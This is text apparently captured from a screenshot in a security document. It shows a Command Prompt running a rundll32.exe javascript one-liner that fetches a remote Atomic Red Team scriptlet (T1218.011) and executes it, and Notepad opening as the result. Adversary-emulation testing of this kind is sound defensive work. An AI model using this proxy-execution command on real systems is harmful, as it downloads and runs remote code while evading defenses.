 Command Prompt
C:\>rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();GetObject("script:https://raw.githubuserco
ntent.com/redcanaryco/atomic-red-team/master/atomics/T1218.011/src/T1218.011.sct").Exec();
C:\>
Untitled - Notepad
File Edit Format View Help
Automatically opened
notepad.exe